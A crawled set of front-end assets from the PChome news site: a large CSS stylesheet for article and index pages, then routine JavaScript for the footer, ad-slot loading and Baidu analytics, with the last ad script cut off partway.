.article-foot .page-num-list {
    margin: 0;
}

.article-foot .bdsharebuttonbox {
    position: absolute;
    left: 0;
    top: 0;
    padding: 1px 3px;
    border: 1px solid #e1e1e1;
    z-index: 99;
}

.article-foot .bdsharebuttonbox a {
    padding: 0!important;
    margin: 5px 3px!important;
    width: 20px!important;
    height: 20px!important;
}

.article-foot .bds_more {
    border-right: 1px solid #e1e1e1;
    background: url("../images/share.png") left no-repeat!important;
}

.article-foot .bds_weixin {
    background: url("../images/weixin.png") center no-repeat!important;
}

.article-foot .bds_tqq {
    display: none !important;
    background: url("../images/tqq.png") center no-repeat!important;
}

.article-foot .bds_qzone {
    background: url("../images/qzone.png") center no-repeat!important;
}

.article-foot .bds_tsina {
    background: url("../images/weibo.png") center no-repeat!important;
}

.article-news {
    position: relative;
    margin-top: 38px;
    padding-top: 18px;
    border: 1px solid #e1e1e1;
    overflow: hidden;
}

.h4-sty {
    height: 36px;
    line-height: 36px;
    text-align: center;
    font-size: 18px;
    font-weight: 400;
}

.article-news-show {
    width: 900px;
    padding: 9px 0 25px 0px;

}

.article-news-show li {
    float: left;
    margin-right: 100px;
    width: 350px;
    height: 32px;
    overflow: hidden;
}

.article-news-show li a {
    line-height: 32px;
    font-family: SimSun;
    font-size: 14px;
}

.article-relative {
    margin-top: 21px;
}

.relative-hd .h4-sty {
    float: left;
    color: #005bcb;
    text-align: left;
}

.relative-last {
    float: right;
    width: 120px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    font-family: SimSun;
    font-size: 14px;
    color: #ff5400;
    display: block;
    background: url("../images/relative-last.png") center no-repeat;
}

.article-relative .article-news-show li {
    text-indent: 23px;
    background: url("../images/dot.png") left 15px no-repeat;
}

/***********************sIndex.css********************************************/

.s_hot-news {
    width: 300px;
    margin-bottom: 30px;
}

.s_hot-list {
    width: 300px;
    margin-bottom: 30px;
}

.s_hot-title {
    width: 300px;
    height: 38px;
    border-bottom: 1px solid #167af4;
    background: #f4f3f3;
    line-height: 38px;
    position: relative;
}

.s_hot-title h5 {
    height: 100%;
    font-size: 18px;
    margin-left: 14px;
    font-weight: 400;
}

.s_hot-title ol {
    float: right;
    position: absolute;
    top: 50%;
    margin-top: -7px;
    height: 14px;
    right: 0;
    line-height: 14px;
    cursor: pointer;
}

.s_hot-title ol li {
    width: 60px;
    *height: 20px;
    color: #000;
    *line-height: 20px;
    text-align: center;
    font-family: 'simsun';
}

.s_hot-title ol li.s_borderL {
    border-left: 1px solid #cacaca;
}

.s_hot-title ol li.s_active {
    color: #005bcb;
}

.s_hot-news ul {
    width: 300px;
    display: none;
}

.s_hot-news ul.s_show_dis {
    display: block;
}

.s_hot-news ul li {
    width: 100%;
    height: 90px;
    margin-top: 20px;
    cursor: pointer;
}

.s_hot-news ul li span {
    display: block;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 18px;
    color: #fff;
    font-size: 14px;
    background: #ccc;
    margin-right: 12px;
}

.s_hot-news ul li span.s_red {
    background: #e60003;
}

.s_hot-news ul li span.s_yellow {
    background: #ff6000;
}

.s_hot-news ul li span.s_orange {
    background: #ff9000;
}

.s_hot-news ul li img {
    float: left;
    width: 120px;
    height: 90px;
}

.s_hot-news ul li p {
    padding-left: 16px;
    margin-top: 6px;
    line-height: 30px;
    height: 60px;
    width: 134px;
    word-wrap: break-word;
    word-break: break-all;
    overflow: hidden;
    font-family: 'SimSun';
}

.s_hot-news ul li p.s_new_art {
    width: 164px;
}

.s_hot-list {
    overflow: hidden;
}

.s_hot-list ul {
    display: none;
}

.s_hot-list ul.s_show_dis {
    display: block;
}

.s_hot-list ul li {
    width: 100%;
    cursor: pointer;
}

.s_list_b {
    padding-top: 12px;
    padding-bottom: 12px;
}

.s_pt_24 {
    padding-top: 24px;
}

.s_hot-list ul li img {
    float: left;
    width: 90px;
    height: 70px;
}

.s_hot-list ul li.s_list_b span {
    float: left;
    display: block;
    width: 30px;
    height: 14px;
    text-align: center;
    line-height: 14px;
    -height: 20px;
    *height: 20px;
    *line-height: 20px;
    color: #000;
    font-size: 14px;
    font-style: italic;
}

.s_hot-list ul li span.s_red {
    color: #e60003;
}

.s_hot-list ul li span.s_yellow {
    color: #ff6000;
}

.s_hot-list ul li span.s_orange {
    color: #ff9000;
}

.s_hot-list ul li span.s_ccc {
    color: #7b7b7b;
}

.s_hot-list ul li.s_list_b p {
    float: left;
    padding-left: 15px;
    line-height: 72px;
    height: 72px;
    width: 130px;
    word-wrap: break-word;
    word-break: break-all;
    overflow: hidden;
}

.s_hot-list ul li.s_list_b em {
    line-height: 72px;
    height: 72px;
    color: #ff3600;
    word-wrap: break-word;
    word-break: break-all;
    overflow: hidden;
}

.s_hot-list ul li p {
    float: left;
    padding-left: 11px;
    line-height: 38px;
    height: 38px;
    width: 200px;
    word-wrap: break-word;
    word-break: break-all;
    overflow: hidden;
    font-family: 'simsun';
}

.s_hot-list ul li em {
    line-height: 38px;
    height: 38px;
    color: #ff3600;
    word-wrap: break-word;
    word-break: break-all;
    overflow: hidden;
}

.s_hot-list ul li span {
    float: left;
    display: block;
    width: 30px;
    height: 38px;
    text-align: center;
    line-height: 38px;
    color: #000;
    font-size: 14px;
    font-style: italic;
}

.s_hot-title ol.s_pic_dot {
    float: right;
    position: absolute;
    top: 50%;
    margin-top: -3px;
    height: 6px;
    right: 17px;
    line-height: 6px;
}

.s_hot-title ol.s_pic_dot li {
    width: 6px;
    height: 6px;
    *height: 14px;
    background: url(../images/s_dot.png) no-repeat center;
    text-align: center;
    margin-left: 10px;
    cursor: pointer;
}

.s_hot-title ol.s_pic_dot li.s_active {
    background: url(../images/s_dot_active.png) no-repeat center;
}

.s_hot_pic {
    overflow: hidden;
    margin-bottom: 30px;
}

.s_hot_img {
    width: 320px;
}

.s_hot_img ul {
    display: none;
}

.s_hot_img ul.s_show_dis {
    display: block;
}

.s_hot_img ul li {
    float: left;
    width: 140px;
    height: 100px;
    margin-top: 20px;
    margin-right: 20px;
    position: relative;
}

.s_hot_img ul li a img {
    width: 100%;
    height: 100%;
}

.s_hot_img ul li a p {
    position: absolute;
    width: 100%;
    height: 24px;
    line-height: 24px;
    background: url(../images/s_dark.png) repeat;
    color: #fff;
    overflow: hidden;
    bottom: 0;
    left: 0;
    font-size: 12px;
    font-family: 'simsun';
    text-align: center;
}

.s_hot_soft { float: left; margin-top: 10px; display: none !important;}
.s_hot_soft .w-currency{background: url(../images/news_title.png) left no-repeat; padding-left: 21px;  margin: 1px 0 11px 0;}

.s_hot_softList {
    width: 332px;
}

.s_hot_softList ul {
    display: none;
}

.s_hot_softList ul.s_show_dis {
    display: block;
}

.s_hot_softList ul li {
    float: left;
    margin-top: 27px;
    width: 51px;
    margin-right: 32px;
    position: relative;
}

.s_hot_softList ul li img {
    width: 51px;
    height: 51px;
    margin-bottom: 9px;
}

.s_hot_softList ul li p {
    width: 48px;
    height: 18px;
    font-size: 12px;
    line-height: 18px;
    overflow: hidden;
    font-family: simsun;
    text-align: center;
    word-break: break-all;
    margin-left: 2px;
}

.s_label {
    margin-bottom: 30px;
    overflow: hidden;
}

.s_re {
    position: absolute;
    height: 14px;
    line-height: 14px;
    margin-top: -7px;
    top: 50%;
    right: 15px;
    padding-left: 22px;
    background: url(../images/s_freshen.png) no-repeat left center;
    font-family: 'SimSun';
}

.s_label_list {
    width: 306px;
}

.s_label_list ul {
    margin-top: 8px;
}

.s_label_list ul li {
    float: left;
    width: 94px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    overflow: hidden;
    background: #eff8ff;
    border: 1px solid #167af4;
    margin-top: 6px;
    margin-right: 6px;
}

.s_label_list ul li a {
    color: #005bcb;
}

.s_label_list ul li:hover {
    border: 1px solid #eff8ff;
    background: #167af4;
}

.s_label_list ul li:hover a {
    color: #fff;
}

.s_cms_search_b20 {
    margin-bottom: 20px;
}

.s_hot-news_sec {
    margin-bottom: 30px;
    overflow: hidden;
}

.s_hot-news_sec ul {
    margin-top: 9px;
    display: none;
}

.s_hot-news_sec ul.s_show_dis {
    display: block;
}

.s_hot-news_sec ul li {
    height: 38px;
    line-height: 38px;
}

.s_hot-news_sec ul li span {
    display: block;
    width: 30px;
    height: 38px;
    text-align: center;
    line-height: 38px;
    color: #fff;
    font-size: 14px;
    color: #7b7b7b;
    margin-right: 6px;
    font-style: italic;
}

.s_hot-news_sec ul li p {
    font-family: simsun;
    font-size: 14px;
}

.s_hot-news_sec ul li span.s_1 {
    color: #e60003;
}

.s_hot-news_sec ul li span.s_2 {
    color: #ff6000;
}

.s_hot-news_sec ul li span.s_3 {
    color: #ff9000;
}

.s_dis_like h3 {
    font-size: 18px;
    color: #005bcb;
    height: 18px;
    line-height: 18px;
    font-weight: 400;
    margin-bottom: 10px;
}

.s_dis_like ul li {
    height: 34px;
    line-height: 34px;
    padding-left: 14px;
    background: url(../images/dot.png) no-repeat left center;
}

.s_dis_like ul li a {
    font-family: 'simsun';
}

.sub-logo {
    padding-left: 75px;
    background: url(../images/sub-logo.png) 20px center no-repeat;
}

.s_cms_sub li a {
    padding: 0 68px;
    color: white;
}

.s_banner {
    width: 1200px;
    height: 400px;
    position: relative;
    margin-top: 20px;
    margin-bottom: 9px;
}

.s_banner ul {
    width: 1200px;
    height: 400px;
    position: absolute;
    left: 0;
    top: 0;
}

.s_banner ul li {
    width: 1200px;
    height: 400px;
    position: absolute;
    left: 0;
    top: 0;
    cursor: pointer;
    z-index: 0;
    display: none;
}

.s_banner ul li.active {
    display: block;
}

.s_banner ul li img {
    width: 1200px;
    height: 400px;
}

.s_banner ol {
    position: absolute;
    width: 126px;
    height: 14px;
    left: 50%;
    margin-left: -63px;
    bottom: 31px;
    z-index: 333;
}

.s_banner ol li {
    float: left;
    width: 14px;
    height: 14px;
    *height: 20px;
    background: url(../images/s_circle.png) no-repeat center;
    margin-right: 14px;
    text-indent: -999px;
    cursor: pointer;
}

.s_banner ol li.active {
    background: url(../images/s_circle_active.png) no-repeat center;
}

.s_banner ol li.mr14 {
    margin-right: 0;
}

.s_sub_list {
    overflow: hidden;
    padding-bottom: 78px;
}

.s_sub_title {
    width: 1200px;
    height: 56px;
    line-height: 56px;
    border-bottom: 1px solid #d2d2d2;
}

.s_sub_title a {
    display: block;
    float: left;
    padding-left: 30px;
    padding-right: 30px;
    height: 50px;
    line-height: 50px;
    top: 3px;
    color: #808080;
    position: relative;
    border-bottom: 3px solid #fff;
    margin-right: 25px;
    font-size: 20px;
}

.s_sub_title a.active {
    color: #005bcb;
    border-bottom: 4px solid #167af4;
}

.s_sub_img {
    width: 1230px;
    overflow: hidden;
}

.s_sub_img ul li {
    float: left;
    margin-top: 29px;
    width: 585px;
    overflow: hidden;
    margin-right: 30px;
}

.s_sub_img ul li a img {
    width: 585px;
    height: 195px;
    margin-bottom: 3px;
}

.s_sub_img ul li a p {
    width: 585px;
    line-height: 62px;
    height: 62px;
    font-size: 24px;
    overflow: hidden;
}

.s_sub_img ul li a span {
    display: inline-block;
    height: 20px;
    color: #ababab;
    padding-left: 40px;
    background: url(../images/time.png) no-repeat left center;
}

.cms-breadcrumbs a {
    font-family: 'simsun';
}

.s_readMore {
    display: block;
    background: #f3f3f3;
    color: #9b9a9a;
    text-align: center;
    height: 32px;
    line-height: 32px;
    width: 880px;
    margin-bottom: 33px;
}

/***********************2017/3/2增加左分享Index.css****************************/

.left-share {
    position: fixed;
    right: 50%;
    top: 100px;
    margin-right: 622px;
    width: 35px;
    background-color: white;
    overflow: hidden;
}

.l-comment {
    padding-bottom: 12px;
    height: 33px;
    line-height: 33px;
    text-indent: 46px;
    font-family: SimSun;
    font-size: 14px;
    color: #005bcb;
    border-bottom: 1px solid #e1e1e1;
    background: url("../images/l-comment.png") left top no-repeat;
}

.l-comment a {
    display: block;
    width: 35px;
    height: 46px;
}

.left-share .bdsharebuttonbox a {
    float: none;
    display: block;
    padding-top: 12px;
    padding-left: 0;
    margin: 0!important;
    width: 35px!important;
    height: 28px!important;
    line-height: 28px;
    text-align: left;
    font-family: simsun;
    font-size: 14px;
    color: #717070;
}

.left-share .bds_weixin {
    background: url("../images/l-weixin.png") 50% 50% no-repeat!important;
}

.left-share .bds_tqq {
    display: none !important;
    background: url("../images/l-tqq.png") 50% 50% no-repeat!important;
}

.left-share .bds_qzone {
    background: url("../images/l-qzone.png") 50% 50% no-repeat!important;
}

.left-share .bds_tsina {
    background: url("../images/l-weibo.png") 50% 50% no-repeat!important;
}

/*
 *
 * 返回顶部
 * 2017-03-15
 * 方强
 *
 */

.mod_return {
    width: 61px;
    height: 61px;
    position: fixed;
    bottom: -65px;
    right: 50%;
    margin-right: -675px;
    z-index: 9999;
    -webkit-transition: all ease 0.9s;
    -moz-transition: all ease 0.9s;
    -ms-transition: all ease 0.9s;
    -o-transition: all ease 0.9s;
    transition: all ease 0.9s;
}

.mod_return.mod_return_appear {
    bottom: 100px;
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
}

.mod_return a {
    display: block;
    width: 100%;
    height: 100%;
    background: url(../images/top.jpg) no-repeat;
}

/*
 * 文章内页增加图片最大宽度限制
 * 2017-03-16
 * 方强
 */

.cms-article-text p img {
    max-width: 720px !important;
}

/*
 * 文章内页修改页脚文字颜色
 * 2017-03-16
 * 方强
 */

.page-num-list span {
    color: #A2A2A2;
    margin-right: 8px;
}

/*
 * 文章内页表格样式修饰以及居中
 * 2017-03-17
 * 方强
 */

.cms-article-text table {
    display: table;
    max-width: 720px;
    border-collapse: separate;
    margin: 0 auto;
    background-color: #A2C7E1;
}

.cms-article-text table tbody {
    padding: 2.25pt;
    font-size: 12px;
    line-height: 22.8px;
    font-family: Verdana;
    border-color: #D0D0D0;
    border-width: 1px;
    text-align: center;
    background: #FFF;
}

.cms-article-text .firstRow td {
    border-color: #D0D0D0;
    padding: 2.25pt;
    background-color: #E1E9FF;
}

/*
 * 文章内页视频居中,图片居中
 */

.cms-article-text p.txt-img {
    text-indent: 0 !important;
}

.cms-article-text p iframe,
.cms-article-text p embed {
    display: block;
    margin: 0 auto;
}

/*
 * 文章内页画中画
 */

.article_pip {
    width: 210px;
    float: right;
    margin: 8px;
    margin-top: 0;
    margin-right: 0;
    overflow: hidden;
}

.vr-jump i {
    display: block;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5) url(//static.pchome.net/pchome/channel/static/cms/2017/images/vtourskin.png) 50% 50% no-repeat;
    position: absolute;
}

/*
  * 2017-07-19
  * 表格图片宽度调整
  */

.cms-article-text table p img {
    width: 100%;
}

/*
 * 2017-10-11
 * 带链接小图尺寸还原
 */

.cms-article-text .txt-img a img {
    width: auto;
}

.topic-head-bg{height:auto !important; background:transparent !important;}
.topic-head-bg h1{top:0 !important;}

/*快讯*/
.w-right-newsflash{
    float: left;
    margin-top: 10px;
}
.w-currency{
    background: url(../images/news_title.png) left no-repeat;
    font: 400 19px/29px "microsoft yahei";
    color: #333333;
    padding-left: 21px;
    margin: 1px 0 11px 0;
}
.w-flash-con{
    margin-left: 6px;

}
 .w-flash-con-lis li a{
    font: 400 14px/35px "microsoft yahei";
    color: #333333;
    max-height: 35px;
    overflow: hidden;
    background: url(../images/news_lis.jpg) left no-repeat;
    padding-left: 14px;
    width: 290px;
    display: block;

 }
.w-flash-con-lis li a:hover{
    color: #0360CA;
}

/*tab切换*/
.w-left-enrich{
    width: 860px;
    float: left;
    margin-right: 30px;
}
.w-enrich-tab div{
    font: 400 19px /31px "microsoft yahei";
    color: #000000;
    display: inline-block;
    padding-right: 43px;
    cursor: pointer;
}
.w-enrich-tab .w-select{
    color: #d1321d;
}

/*热门文章*/
.w-right-rank{
    float: left;
    margin-top: 20px;
}

.w-currency-con{
    margin-top: 12px;
}
.w-currency-con li{
    margin-bottom: 25px;
}
.w-currency-con .w-currency-lis1 ,.w-currency-con .w-currency-lis2{
    width: 300px;
    height: 180px;
    border-radius: 10px;
}
.w-currency-con li a{
    position: relative;
    display: block;
}
.w-currency-con .w-currency-lis1 img ,.w-currency-con .w-currency-lis2 img{
    width: 300px;
    height: 180px;
}
.w-currency-con li a span{
    width: 100%;
    height: 49px;
    background: url(../images/opa-bg.png) center repeat;
    position: absolute;
    bottom:0;
    color: #ffffff;
    font: 400 14px/49px "microsoft yahei";
    text-align: center;
    left: 0;
}
.w-currency-con li a span p{
    width: 237px;
    max-height: 49px;
    overflow: hidden;
    margin: 0 auto;
}
.w-currency-con .w-currency-slide a em{
    width: 35px;
    height: 22px;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
}

.w-currency-con .w-currency-other{
    width: 310px;
    height: 70px;
}
.w-currency-other .w-currency-pic{
    height: 70px;
    border-radius: 6px;
    float: left;
    overflow: hidden;
    margin-right: 15px;
}
.w-currency-other .w-currency-pic em{
    width: 26px;
    height: 16px;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
}
.w-currency-other a img{
    width: 86px;
    height: 70px;
}
.w-hot-text{
    float: left;
}
.w-hot-text h2{
    font: 400 14px/23px "microsoft yahei";
    width: 205px;
    max-height: 46px;
    overflow: hidden;
}
.w-hot-text span{
    color: #aeaeae;
    font-size: 9px;
}
.w-currency-lis1 .w-hot-text1{
     background: url(../images/hot-text-1.png) left center no-repeat;
}
.w-currency-lis2 .w-hot-text2{
     background: url(../images/hot-text-2.png) left center no-repeat;
}
.w-currency-other .w-hot-text3{
    background: url(../images/hot-text-3.png) left center no-repeat;

}
.w-currency-other .w-hot-text4{
    background: url(../images/hot-text-4.png) left center no-repeat;

}
.w-currency-other .w-hot-text5{
    background: url(../images/hot-text-5.png) left center no-repeat;

}
.w-currency-other .w-hot-text6{
    background: url(../images/hot-text-6.png) left center no-repeat;

}
.w-currency-other .w-hot-text7{
    background: url(../images/hot-text-7.png) left center no-repeat;

}
.w-currency-other .w-hot-text8{
    background: url(../images/hot-text-8.png) left center no-repeat;

}
.w-currency-other .w-hot-text9{
    background: url(../images/hot-text-9.png) left center no-repeat;

}
.w-currency-other .w-hot-text10{
    background: url(../images/hot-text-10.png) left center no-repeat;

}
.w-rank-con .w-mogul{
    display: none;
}
.w-rank-con .w-rank-black{
    display: block;
}
.w-hottext .w-rank-lis .w-rank-hover{
    color: #333333;
}
#tonglan_nav > iframe{margin-bottom:10px;}
#tonglan_nav .banner_fix_inner{bottom:10px;}
#tonglan_nav .banner_fix_inner2{width:29px;height:16px;position:absolute;bottom:110px;left:0;z-index:99999;background:url(//static.pchome.net/public/image/ad/ad_tip_2016.png) no-repeat;overflow:hidden;}
#tonglan_nav .banner_fix_inner3{width:29px;height:16px;position:absolute;bottom:210px;left:0;z-index:99999;background:url(//static.pchome.net/public/image/ad/ad_tip_2016.png) no-repeat;overflow:hidden;}
#tonglan_title_top > div{margin-bottom:10px;}
#tonglan_title_top .banner_fix_inner{bottom:10px;margin:0;}
#tonglan_title_top .banner_fix_inner2{margin:0;width:29px;height:16px;position:absolute;bottom:80px;left:0;z-index:99999;background:url(//static.pchome.net/public/image/ad/ad_tip_2016.png) no-repeat;overflow:hidden;}

/*20201029首页每日精选增加点击查看更多*/
.open_detail {
    cursor: pointer;
    display: block;
    width: 50%;
    position: relative;
    height: 32px;
    text-align: center;
    color: #949494;
    font-size: 13px;
    background: #f7f7f7;
    margin: 10px auto;
    line-height: 32px;
}
.open_detail:hover{
    color: #1A60DA;
}

/*20201112产品详情页修改*/
.w-right-product{
    margin-top: 10px;
    width: 100%;
}
.w-right-product .w-currency{
    float: left;
}
.w-right-product .w-currency-right{
    display: inline-block;
    float: right;
    height: 30px;
    line-height: 30px;
    color: #aaa;
}
.w-right-product .w-currency-right:hover{
    color: #005bcb;
}
.w-right-product img{
    display: block;
    margin: 0 auto;
    height: 147px;
}
.w-right-product .w-product-bottom{
    display: flex;
    justify-content: space-between;
}
.w-right-product .w-product-button{
    display: inline-block;
    width: 80px;
    margin: 20px 0;
    text-align: center;
    height: 20px;
    padding: 6px 0;
    border: 1px solid;
    border-radius: 5px;
}
.w-right-product .w-product-button.b1{
    color: #fb804a;
    border: 1px solid #fb804a;
}
.w-right-product .w-product-button.b2{
    color: #4dabe7;
    border: 1px solid #4dabe7;
}
.w-right-product .w-product-button.b3{
    color: #43af31;
    border: 1px solid #43af31;
}
.w-right-product .w-product-button:hover{
    color: #fff;
}
.w-right-product .w-product-button.b1:hover {
    background-color: #fb804a;
}
.w-right-product .w-product-button.b2:hover {
    background-color: #4dabe7;
}
.w-right-product .w-product-button.b3:hover {
    background-color: #43af31;
}

.box-tit{color: #000000;font-size: 24px;font-weight: bold;margin-top: 20px;margin-bottom: 20px;}
.box-tit em{width: 4px;height: 23px;background: #ff3333;display: inline-block;border-radius: 5px;vertical-align: top;margin-top: 2px;margin-right: 8px;}

/*专题*/

.zhuanti .hd .mark a {color: red;}
.zhuanti .hd .mark {float: left;position: relative;border-bottom: 2px solid red;font-size: 22px;line-height: 40px;}
.zhuanti .smark {float: right;line-height: 40px;font-size: 12px;}
.zhuanti .ctrl-wrap {padding-top: 6px;}
.zhuanti .ctrl-wrap {height: 26px;text-align: center;font-size: 0;}
.zhuanti .ctrl-wrap .current {width: 18px;background: red;}
.zhuanti .ctrl-wrap i {width: 6px;height: 6px;display: inline-block;background: #dbdbdb;margin: 0 2px 0 3px;vertical-align: middle;border-radius: 6px;cursor: pointer;-webkit-transition: all ease-out .2s;transition: all ease-out .2s;}
.zhuanti .be-ab{width:1200px;}
.zhuanti-box{position: relative;overflow: hidden;width: 100%;height: 145px;/* padding-top:20px; */margin-bottom:20px;}
.zhuanti-box .slideContent ul{float: left;width:100% !important;}
.zhuanti-box .slideContent li {float: left;width: 285px;height: 145px;margin-right: 20px;}
.zhuanti-box .slideContent a {position: relative;display: block;}
.zhuanti-box .slideContent img {width: 285px;height: 145px;}
.zhuanti-box .slideContent em {position: absolute;bottom: 0;left: 0;width: 100%;height: 30px;line-height:30px;overflow: hidden;text-align: center;color: #fff;}
.zhuanti-box .r-last{margin-right:0 !important;}

#xinwenzixun li{width:380px;float:left;margin-right: 30px;margin-bottom: 15px;position:relative;}
#xinwenzixun li::before{position:absolute;left:0;top:15px;border-radius:50%;display:block;content:"";width:4px;height:4px; background: #3e91f7;}
#xinwenzixun{width:1200px;overflow:hidden;}
#xinwenzixun ul{width:1300px;}
#xinwenzixun li a{display:inline-block;width: 260px;height:30px;line-height:30px;overflow:hidden;padding-left:20px;font-size: 16px;color: #333333;text-overflow: ellipsis;white-space: nowrap;}
#xinwenzixun .u-pubtime{display:block;float:right;line-height:30px;color:#666;font-size: 14px;}



.zxgx-box .zxgx-top{width: 1250px;height: 30px;margin-top: 20px;overflow: hidden;margin-bottom: 24px;}
.zxgx-box .zxgx-top li{float: left;padding: 2px 16px;border-radius: 20px;color: #888888;border: 1px solid #c6c6c6;margin-right: 22px;cursor: pointer;margin-bottom: 5px;}
.zxgx-box .zxgx-top li:hover,.active-li{border: 1px solid #167af4 !important;color: #167af4 !important;}
.zxgx-box .zxgx-top li a{color: #888888;}
.zxgx-box .zxgx-tab{width: 1250px;}
.zxgx-box .zxgx-tab ul li{width: 274px;float: left;margin-right: 35px;margin-bottom: 18px;}
.zxgx-box .zxgx-tab ul li a{display: block;}
.zxgx-box .zxgx-tab ul li a img{display: inline-block;width: 30px;height: 30px;border-radius: 10px;vertical-align: top;margin-right: 10px;}
.zxgx-box .zxgx-tab ul li a span{display: inline-block;width: 134px;height: 30px;line-height: 30px;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;font-size: 15px;}
.zxgx-box .zxgx-tab ul li a i{display: inline-block;font-size: 13px;color: #aaaaaa;float: right;line-height: 30px;}
.zxgx-box .zxgx-tab ul li a:hover{color: #167af4;}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://static.pchome.net/public/static/commonFootCopyClass.js?2025
body_size: 516
content:
// JavaScript Document
if(!modWidth){var modWidth=960};
var oData = new Date();curYear=oData.getFullYear();
var p_title = document.title;
if(p_title!=404){
    document.write('<style>#modFootClass {text-align: center;font:400 12px/26px "simsun";color:#666;margin:20px 0;}#modFootClass a{color:#444;text-decoration: none;}#modFootClass a:hover{color:#a00;}#modFootClass span{font-family:microsoft yahei;}</style>');
    document.write('<div id="modFootClass"><a href="//www.pchome.net/aboutus/aboutus1.html">关于我们</a> - <a href="//www.pchome.net/aboutus/contact.html">联系我们</a> <br>Email：net.pchome@outlook.com<br><span>&copy; </span> '+ curYear +' PChome All rights reserved. <br><a href="https://beian.miit.gov.cn/">琼ICP备2025058671号-1</a></div>');
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/pchome/static/api/js/articleBanner.js
body_size: 237
content:
try{


		if(nodeid == '6'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=107'></script>");
		}else if(nodeid == '7'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=101'></script>");
		}else if(nodeid == '10'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=94'></script>");
		}


	if(nodeSec && nodeSec == '1'){
		document.writeln("<script src='https://jsad.pchome.net/s.php?id=16'></script>");
		document.writeln("<script src='https://jsad.pchome.net/s.php?id=55'></script>");
		document.writeln("<script src='https://jsad.pchome.net/s.php?id=76'></script>");
		document.writeln('<div class="banner_fix_inner2"></div>');
	}
}catch(e){console.log(e)}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/pchome/static/api/js/common.js
body_size: 1621
content:
// 百度站长
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

// 百度统计
//var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a97bb0d228bb7d8659cb727064f55987";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
$(function(){
    // if($(".pro-tab-info").length>0){
    //     $(".pro-tab-info").eq(0).after('<div class="sa-banner" style="width:960px;height:90px;margin:20px auto;overflow:hidden;position: relative;"><div style="position: absolute;right: 2px;width: 16px;height: 17px;cursor: pointer;top: 2px;background: rgba(102,102,102,.6);"><img class="logo-close-img1" src="[data-uri]"></div><div style="position: absolute;bottom: 0;left: 0;background: rgba(102,102,102,.6);color: #fff;padding: 0 2px;font-size: 12px;">广告</div><a style="display:block;width:100%;height:100%;" href="http://dps.pchome.net/tlsbba0162c/1311" target="_blank"><img src="https://static.pchome.net/pchome/static/api/img/2020-11-13-960x90.jpg"></a><div class="js-icon" style="position: absolute;right: -57px;bottom: -3px;color: red;"><img src="https://static.pchome.net/pchome/static/api/img/jd-icon.png"></div></div>')
    // }
    // if($(".you-like").length>0){
    //     $(".you-like").eq(0).before('<div class="sa-pop" style="width:220px;height:220px;margin:0px auto 20px;overflow:hidden;position: relative;"><div style="position: absolute;right: 2px;width: 16px;height: 17px;cursor: pointer;top: 2px;background: rgba(102,102,102,.6);"><img class="logo-close-img2" src="[data-uri]"></div><div style="position: absolute;bottom: 0;left: 0;background: rgba(102,102,102,.6);color: #fff;padding: 0 2px;font-size: 12px;">广告</div><a style="display:block;width:100%;height:100%;" href="http://dps.pchome.net/tlscfb02743/1312" target="_blank"><img src="https://static.pchome.net/pchome/static/api/img/2020-11-17-220x220.jpg"></a><div class="js-icon" style="position: absolute;right: -57px; bottom:-3px;color: red;"><img src="https://static.pchome.net/pchome/static/api/img/jd-icon.png"></div></div>')
    // }
    // $(".logo-close-img1").on("click",function(){
    //     $(".sa-banner").hide();
    // })
    // $(".logo-close-img2").on("click",function(){
    //     $(".sa-pop").hide();
    // })
    $(".js-icon").hover(function(){
        $(this).animate({right:"0px"});
    },function(){
        $(this).animate({right:"-57px"});
    })
    $("#fg_btn").attr("target","_self");
})

// if(location.href=="https://article.pchome.net/article/content-2134067.html"){
// 	document.write("<script src='https://static.pchome.net/pchome/static/pc/js/pc_login.js'></script>")
// 	document.write("<script src='https://static.pchome.net/pchome/static/pc/js/comment.js'></script>")
// }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/pchome/static/api/js/letter_subtitle.js?v=1.0
body_size: 347
content:
var locationHost = location.host;
if (locationHost == 'article.pchome.net') {
    try {
        console.log(nodeSec)
        if(nodeid == '6'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=110'></script>");
		} else if (nodeid == '7'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=109'></script>");
		} else if (nodeid == '10'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=108'></script>");
		} else if (nodeSec == '16') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=74'></script>");//2020-10-29
        } else if (nodeSec == '1') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=68'></script>");//2020-10-29
        } else if (nodeSec == '4') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=72'></script>");//2020-10-29
        } else if (nodeSec == '12') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=83'></script>");//2020-10-29
        } else if (nodeSec == '13') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=69'></script>");//2020-10-29
        } else if (nodeSec == '54') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=70'></script>");//2020-10-29
        } else if (nodeSec == '15') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=71'></script>");//2020-10-29
